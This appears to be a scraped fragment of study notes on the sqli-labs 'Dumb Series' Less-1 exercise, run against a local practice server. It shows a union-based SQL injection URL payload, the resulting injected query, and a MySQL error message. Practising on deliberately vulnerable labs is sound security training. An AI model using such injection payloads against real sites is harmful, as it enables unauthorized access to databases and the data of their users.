 127.0.0.1/sqli/Less-1/?id=1%27%20and%201=2%20union%20select%201,2,3#
Welcome Dhakkan
string(70) "SELECT * FROM users WHERE id='1' and 1=2 union select 1,2,3' LIMIT 0,1"
u have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1